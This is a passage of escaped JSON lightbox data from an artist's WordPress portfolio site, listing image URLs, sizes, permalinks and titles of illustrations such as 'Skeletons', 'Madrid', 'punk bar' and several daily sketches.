1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-2048x1179.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1612x928.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1116x642.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-806x464.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-558x321.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-655x377.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Curiosities seller cart<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4848,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","slug":"curiosities-seller-cart","index":35,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curiosities-seller-cart\/","hash":"curiosities-seller-cart"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-820x391.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-300x143.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-768x366.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-1024x488.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-1116x532.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-806x384.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-558x266.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-655x312.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/08\/15.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Skeletons<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4225,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","slug":"skeletons","index":36,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/skeletons\/","hash":"skeletons"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg 3070w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-300x216.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-768x554.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1024x738.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1612x1163.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-1116x805.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-806x581.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-558x402.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-655x472.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-820x591.jpg 820w","sizes":"(max-width: 3070px) 100vw, 3070px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/12_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Floating<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4535,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","slug":"floating","index":37,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/floating\/","hash":"floating"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg 1200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-820x563.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-300x206.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-1024x703.jpg 1024w","sizes":"(max-width: 1200px) 100vw, 1200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/117.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Streets<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4129,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","slug":"streets","index":38,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets\/","hash":"streets"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-820x521.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-768x488.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-1024x651.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-1116x709.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-806x512.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-558x355.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-655x416.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #40<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4137,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","slug":"daily-sketch-40","index":39,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","hash":"daily-sketch-40"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-820x372.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-300x136.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-768x348.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-1024x464.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-1116x506.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-806x366.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-558x253.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-655x297.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>punk bar<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4214,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","slug":"punk-bar","index":40,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","hash":"punk-bar"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg 2250w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-225x300.jpg 225w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-768x1024.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-1612x2149.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-1116x1488.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-806x1075.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-558x744.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-655x873.jpg 655w","sizes":"(max-width: 2250px) 100vw, 2250px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Madrid<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4595,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","slug":"madrid","index":41,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/madrid\/","hash":"madrid"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-820x474.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-300x173.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-768x444.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1024x592.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-500x290.jpg 500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1612x931.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1116x645.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-806x466.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-558x322.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-655x378.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>City<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4212,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/city\/","slug":"city","index":42,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/city\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city\/","hash":"city"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg 1800w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-820x375.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-300x137.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-768x351.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1024x468.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1612x737.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1116x510.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-806x369.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-558x255.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-655x299.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>city<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4216,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","slug":"city-2","index":43,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/city-2\/","hash":"city-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-820x448.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-300x164.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-768x420.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-1024x559.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-1116x610.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-806x440.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-558x305.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-655x358.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>deer<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4218,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","slug":"deer","index":44,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/deer\/","hash":"deer"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-820x417.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-300x152.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-1024x520.jpg 1024w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #7<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4173,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","slug":"daily-sketch-7","index":45,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","hash":"daily-sketch-7"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-820x509.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-300x186.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-768x477.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-1024x636.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-1116x693.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-806x501.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-558x347.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-655x407.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #31<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4180,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","slug":"daily-sketch-31","index":46,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","hash":"daily-sketch-31"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-820x468.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-300x171.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-1024x584.jpg 1024w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Attic<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3870,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","slug":"attic","index":47,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/attic\/","hash":"attic"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-820x461.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-806x454.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-655x369.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #26<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4135,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","slug":"daily-sketch-26","index":48,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","hash":"daily-sketch-26"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-820x359.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-300x131.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-768x336.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-1024x449.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-1116x489.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-806x353.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-558x244.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-655x287.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Virtual plein air<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4133,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","slug":"virtual-plein-air","index":49,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","hash":"virtual-plein-air"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-820x460.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-300x168.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-1116x626.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-806x452.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-655x368.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg","subHtml":"        